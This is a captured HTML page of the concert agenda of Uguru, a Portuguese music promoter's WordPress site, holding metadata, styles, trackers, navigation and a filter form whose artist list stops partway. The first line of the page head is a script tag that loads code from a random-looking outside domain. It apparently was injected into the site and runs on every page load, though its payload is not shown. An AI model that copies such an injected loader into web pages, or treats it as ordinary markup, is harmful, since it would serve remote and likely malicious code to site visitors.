

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.uguru.net/agenda/
body_size: 14031
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pt-pt">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pt-pt">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pt-pt">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-pt">
<!--<![endif]-->
<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Próximos concertos UGURUUguru</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="icon" type="image/png"  href="https://www.uguru.net/wp-content/themes/uguru-v1/images/favicon.png">
<link rel="stylesheet" type="text/css" media="all" href="https://www.uguru.net/wp-content/themes/uguru-v1/style.css" />
<link rel="pingback" href="https://www.uguru.net/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.uguru.net/wp-content/themes/uguru-v1/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Dosis:wght@300;400;500;600;700&display=swap" rel="stylesheet"> 

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="pt-pt" href="https://www.uguru.net/agenda/" />
<link rel="alternate" hreflang="en-us" href="https://www.uguru.net/en/next-concerts/" />
<link rel="alternate" hreflang="es-es" href="https://www.uguru.net/es/agenda/" />
<link rel="alternate" hreflang="x-default" href="https://www.uguru.net/agenda/" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.6 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Consulte aqui a agenda de concertos da UGURU." />
	<link rel="canonical" href="https://www.uguru.net/agenda/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Agenda" />
	<meta property="og:description" content="Consulte aqui a agenda de concertos da UGURU." />
	<meta property="og:url" content="https://www.uguru.net/agenda/" />
	<meta property="og:site_name" content="Uguru" />
	<meta property="article:modified_time" content="2014-06-05T15:23:31+00:00" />
	<meta property="og:image" content="https://www.uguru.net/wp-content/uploads/2012/09/star-uguru.jpg" />
	<meta property="og:image:width" content="167" />
	<meta property="og:image:height" content="161" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.uguru.net/agenda/","url":"https://www.uguru.net/agenda/","name":"Próximos concertos UGURU","isPartOf":{"@id":"https://www.uguru.net/en/#website"},"primaryImageOfPage":{"@id":"https://www.uguru.net/agenda/#primaryimage"},"image":{"@id":"https://www.uguru.net/agenda/#primaryimage"},"thumbnailUrl":"https://www.uguru.net/wp-content/uploads/2012/09/star-uguru.jpg","datePublished":"2012-09-12T10:14:14+00:00","dateModified":"2014-06-05T15:23:31+00:00","description":"Consulte aqui a agenda de concertos da UGURU.","breadcrumb":{"@id":"https://www.uguru.net/agenda/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://www.uguru.net/agenda/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://www.uguru.net/agenda/#primaryimage","url":"https://www.uguru.net/wp-content/uploads/2012/09/star-uguru.jpg","contentUrl":"https://www.uguru.net/wp-content/uploads/2012/09/star-uguru.jpg","width":167,"height":161},{"@type":"BreadcrumbList","@id":"https://www.uguru.net/agenda/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.uguru.net/"},{"@type":"ListItem","position":2,"name":"Agenda"}]},{"@type":"WebSite","@id":"https://www.uguru.net/en/#website","url":"https://www.uguru.net/en/","name":"Uguru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.uguru.net/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-PT"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Uguru &raquo; Feed" href="https://www.uguru.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uguru &raquo; Feed de comentários" href="https://www.uguru.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de Uguru &raquo; Agenda" href="https://www.uguru.net/agenda/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.uguru.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uguru.net%2Fagenda%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.uguru.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uguru.net%2Fagenda%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.uguru.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.uguru.net/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='imshortcodes-plugin-options-css' href='https://www.uguru.net/wp-content/plugins/imshortcodes/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://www.uguru.net/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ye_dynamic-css' href='https://www.uguru.net/wp-content/plugins/youtube-embed/css/main.min.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//www.uguru.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-dropdown-0-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/css/custom.css?20260116080118&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivo_slider-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/nivo-slider.css?ver=3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='nivo_slider_theme_default-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/themes/default/default.css?ver=3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.uguru.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://www.uguru.net/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/ajax-login-script.js?ver=6.9" id="ajax-login-script-js"></script>
<script type="text/javascript" defer='defer' src="//www.uguru.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/script.js?ver=20260116080118" id="theme_script-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/jquery.sticky.js?ver=1.0" id="sticky_script-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/jquery.nivo.slider.pack.js?ver=3.1" id="nivo_slider-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://www.uguru.net/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/login-with-ajax/templates/login-with-ajax.legacy.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://www.uguru.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.uguru.net/wp-json/wp/v2/pages/241" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.uguru.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.uguru.net/?p=241' />
<script type="text/javascript">var addthis_config = {"data_track_clickback":true, ui_click: true, ui_language: "pt"};</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PQR53YJNNY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PQR53YJNNY');
</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '737833850038142');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=737833850038142&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

</head>

<body class="wp-singular page-template page-template-page-events page-template-page-events-php page page-id-241 wp-theme-uguru-v1 cookies-not-set singular">
<div id="top-menu-wrapper">
	<div id="top-menu">
		<ul class="lang-switcher">				<li class="active" >
					<a href="https://www.uguru.net/agenda/" >pt</a>
				</li>
								<li  >
					<a href="https://www.uguru.net/es/agenda/" >es</a>
				</li>
								<li  >
					<a href="https://www.uguru.net/en/next-concerts/" >en</a>
				</li>
				</ul>			<form method="get" id="searchform" action="https://www.uguru.net/">
		<label for="s" class="assistive-text">Procurar</label>
		<input type="text" class="field" name="s" id="s" placeholder="Procurar" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Procurar" />
	</form>
			<ul class="social-menu">
				<li><a href="http://www.facebook.com/pages/UGURU/299674376975" title="Facebook" class="facebook" target="_blank">Facebook</a></li>
			<li><a href="https://soundcloud.com/uguru-music" title="Soundcloud" class="soundcloud" target="_blank">Soundcloud</a></li>
<li><a href="http://www.addthis.com/bookmark.php" title="Partilhar" class="partilhar addthis_button">Partilhar</a></li>
</ul>
		<div class="clear">&nbsp;</div>
	</div>
</div>
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<h1 id="site-title"><span><a href="https://www.uguru.net/" title="Uguru" rel="home">Uguru</a></span></h1>
			<div class="menu-above-menu-container"><ul id="menu-above-menu" class="menu"><li id="menu-item-42250" class="feature d-none menu-item menu-item-type-custom menu-item-object-custom menu-item-42250"><a target="_blank" href="https://www.uguru.net/concertos-anunciados/">Comprar Bilhetes</a></li>
</ul></div>			<nav id="access" role="navigation">
				<h3 class="assistive-text">Menu principal</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Saltar para o conteúdo primário">Saltar para o conteúdo primário</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Saltar para o conteúdo secundário">Saltar para o conteúdo secundário</a></div>
								<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-51103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51103"><a href="https://www.uguru.net/">Home</a></li>
<li id="menu-item-50340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50340"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/">Artistas e espetáculos</a>
<ul class="sub-menu">
	<li id="menu-item-50923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50923"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/">Produções para Portugal</a>
	<ul class="sub-menu">
		<li id="menu-item-43659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43659"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/apresentacao-de-digressoes-de-artistas-residentes-em-portugal/">Dossier de Apresentação de Artistas &#8211; NACIONAL</a></li>
		<li id="menu-item-43654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43654"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/folha-de-digressoes-de-artistas-com-residencia-internacional/">Dossier de Apresentação de Artistas &#8211; INTERNACIONAL</a></li>
		<li id="menu-item-43656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43656"><a href="https://www.uguru.net/catalogo/catalogo-artistas-residencia-nacional/">Catálogo de artistas e espetáculos &#8211; NACIONAL</a></li>
		<li id="menu-item-43878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43878"><a href="https://www.uguru.net/catalogo/catalogo-de-artistas-representados-residentes-fora-de-portugal/">Catálogo de artistas e espetáculos &#8211; INTERNACIONAL</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-50000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50000"><a href="https://www.uguru.net/?page_id=43824">concertos e digressões</a>
<ul class="sub-menu">
	<li id="menu-item-43934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43934"><a href="https://www.uguru.net/concertos-anunciados/">Concertos já anunciados</a></li>
	<li id="menu-item-51159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51159"><a>Histórico do Promotor</a>
	<ul class="sub-menu">
		<li id="menu-item-51157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51157"><a href="https://www.uguru.net/historico-do-promotor/artistas-paises-de-lingua-inglesa/">Artistas Países de Língua Inglesa</a></li>
		<li id="menu-item-51156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51156"><a href="https://www.uguru.net/historico-do-promotor/artistas-europeus-exceto-portugal-espanha-e-uk/">Artistas Europeus (exceto Portugal, Espanha e UK)</a></li>
		<li id="menu-item-51155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51155"><a href="https://www.uguru.net/historico-do-promotor/artistas-de-espanha-e-outros-paises-de-lingua-espanhola/">Artistas de Espanha e Outros Países de Língua Espanhola</a></li>
		<li id="menu-item-51154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51154"><a href="https://www.uguru.net/historico-do-promotor/artistas-outros-paises-de-lingua-portuguesa/">Artistas Outros Países de Língua Portuguesa</a></li>
		<li id="menu-item-51158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51158"><a href="https://www.uguru.net/historico-do-promotor/artistas-portugueses/">Artistas Portugueses</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a href="https://www.uguru.net/galerias/">Galerias</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-241 current_page_item menu-item-243"><a href="https://www.uguru.net/agenda/" aria-current="page">Agenda</a></li>
<li id="menu-item-7783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7783"><a href="https://www.uguru.net/edicoes-discograficas/">Discos</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-245"><a href="https://www.uguru.net/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li id="menu-item-50341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50341"><a href="https://www.uguru.net/quem-somos/">Apresentação da Companhia</a></li>
	<li id="menu-item-7784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7784"><a href="https://www.uguru.net/festivais/">Festivais</a></li>
</ul>
</li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://www.uguru.net/contactos/">Contactos</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->

	<div class="clear">&nbsp;</div>
	<div id="main">
<div id="primary" class="list-page with-sidebar list-page-agenda">
                    
            <header class="entry-header top-header">
                <h1 class="entry-title">Agenda</h1>
            </header><!-- .entry-header -->

                <div class="entry-filter">
        <form action="https://www.uguru.net/agenda/" method="get" id="agenda-filter-form" name="agenda-filter-form">
            <span class="filter-title">Filtro:</span>
            <label for="ugmonth">Mês</label>
            <select name="ugmonth" id="ugmonth">
                                    <option value="" selected="selected" >Todos</option>
                                                                            <option value="01" >Jan</option>
                                                                                <option value="02" >Fev</option>
                                                                                <option value="03" >Mar</option>
                                                                                <option value="04" >Abr</option>
                                                                                <option value="05" >Mai</option>
                                                                                <option value="06" >Jun</option>
                                                                                <option value="07" >Jul</option>
                                                                                <option value="08" >Ago</option>
                                                                                <option value="09" >Set</option>
                                                                                <option value="10" >Out</option>
                                                                                <option value="11" >Nov</option>
                                                                                <option value="12" >Dez</option>
                                                </select>
            <label for="ugyear">Ano</label>
            <select name="ugyear" id="ugyear">
                                    <option value="" selected="selected" >Todos</option>
                                                                            <option value="2027" >2027</option>
                                                                                <option value="2026" >2026</option>
                                                                                <option value="2025" >2025</option>
                                                                                <option value="2024" >2024</option>
                                                                                <option value="2023" >2023</option>
                                                                                <option value="2022" >2022</option>
                                                                                <option value="2021" >2021</option>
                                                                                <option value="2020" >2020</option>
                                                                                <option value="2019" >2019</option>
                                                                                <option value="2018" >2018</option>
                                                                                <option value="2017" >2017</option>
                                                                                <option value="2016" >2016</option>
                                                                                <option value="2015" >2015</option>
                                                                                <option value="2014" >2014</option>
                                                                                <option value="2013" >2013</option>
                                                                                <option value="2012" >2012</option>
                                                </select>
            <label for="ugartist">Artista</label>
            <select name="ugartist" id="ugartist">
                                    <option value="" selected="selected" >Todos</option>
                                                                            <option value="57737" >Aaron Parks</option>
                                                                                <option value="56678" >Aleph Quintet</option>
                                                                                <option value="57295" >Alma - Rituais dos sentidos</option>
                                                                                <option value="55" >Amélia Muge</option>
                                                                                <option value="56732" >Antti Paalanen</option>
                                                                                <option value="61736" >Artemis</option>
                                                                                <option value="60286" >Aukai</option>
                                                                                <option value="41575" >AVISHAI COHEN</option>
                                                                                <option value="56169" >Bandua</option>
                                                                                <option value="60181" >Ben Lukas Boysen</option>
                                                                                <option value="53607" >Bernardo Lobo</option>
                                                                                <option value="58426" >Brandee Younger</option>
                                                                                <option value="56690" >Brushy One String</option>
                                                                                <option value="5029" >BUIKA</option>
                                                                                <option value="59782" >Calexico Trio</option>
                                                                                <option value="58748" >Camané</option>
                                                                                <option value="56194" >Carlos Maria trindade</option>
                                                                                <option value="14871" >CHASSOL</option>
